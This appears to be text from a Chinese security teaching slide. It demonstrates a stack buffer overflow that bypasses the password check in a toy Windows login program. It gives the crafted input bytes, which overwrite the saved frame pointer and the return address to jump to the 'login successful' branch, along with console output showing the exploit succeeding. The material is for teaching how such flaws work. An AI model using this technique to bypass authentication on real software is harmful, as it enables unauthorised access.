 Exploit-利用缓冲区溢出绕过验证(续)
预期要跳转的地址:
004010D1
if (isUserValid == true) { //合法的用户
printf("登录成功\n");
}
精心构造输入
(使用文件输入):
123456789012
0x0012ff80
00000000h: 31 32 33 34 35 36 37 38 39 30 31 32 80 ff 12 00 ; 123456789012€ ..
00000010h: d1 10 40 00 ; ?
0x004010d1
字符串: str
123456789012
栈指针 ebp
0x0012ff80
函数返回的地址
0x004010d1
利用成功:
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\VC_projects\testfunc\Debug>
testfunc.exe < input.bin
Input password:
登录成功
C:\Documents and Settings\Administrator\桌面\VC_projects\testfunc\Debug>